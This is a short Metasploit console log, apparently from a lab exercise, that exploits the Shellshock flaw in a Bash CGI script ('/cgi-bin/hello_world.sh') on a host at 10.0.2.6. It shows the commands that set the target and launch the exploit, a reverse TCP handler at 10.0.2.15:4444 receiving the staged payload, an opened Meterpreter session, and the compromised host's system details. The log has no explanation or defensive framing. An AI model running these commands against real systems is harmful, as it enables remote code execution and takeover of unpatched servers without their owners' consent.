 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.0.2.6
RHOSTS => 10.0.2.6
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/hello_world.sh
TARGETURI => /cgi-bin/hello_world.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.6:59315) at 2025-01-21 12:06:19 +0000
meterpreter > sysinfo
Computer     : 10.0.2.6
OS           : Ubuntu 14.04 (Linux 3.13.0-24-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >